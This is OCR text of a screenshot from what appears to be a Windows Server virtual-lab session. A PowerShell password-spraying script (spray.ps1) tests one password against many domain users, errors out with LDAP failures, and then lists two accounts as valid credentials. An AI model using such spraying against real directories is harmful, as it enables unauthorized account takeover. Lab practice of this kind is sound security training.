 CLIENT1 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Recycle
Microso
Edge
Windows PowerShell
+ FullyQualifiedErrorId : LdapException
Exception calling "ValidateCredentials" with "2" argument(s): "The LDAP server is unavailable."
At \\DC01\Company\spray.ps1:8 char:38
+ ... ach ($u in $users) { if ($ctx.ValidateCredentials($u, $spray)) { $u } ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : LdapException
Exception calling "ValidateCredentials" with "2" argument(s): "The LDAP server is unavailable."
At \\DC01\Company\spray.ps1:8 char:38
+ ... ach ($u in $users) { if ($ctx.ValidateCredentials($u, $spray)) { $u } ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : LdapException
=== VALID CREDENTIALS FOUND ===
psanchez
aadeyemi
PS C:\Users\dhernandez> copy \\DC01\Comapny\spray.ps1 $env:USERPROFILE\spray.ps1
copy : Cannot find path '\\DC01\Comapny\spray.ps1' because it does not exist.
At line:1 char:1
+ copy \\DC01\Comapny\spray.ps1 $env:USERPROFILE\spray.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (\\DC01\Comapny\spray.ps1:String) [Copy-Item], ItemNotFoundEx
eption
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.CopyItemCommand
PS C:\Users\dhernandez>
Windows Server 2025 Standard Evaluation
Windows License valid for 180 days
Build 26100.ge_release.240331-1435
Search
12:27 PM
11/18/2026
Right Ctrl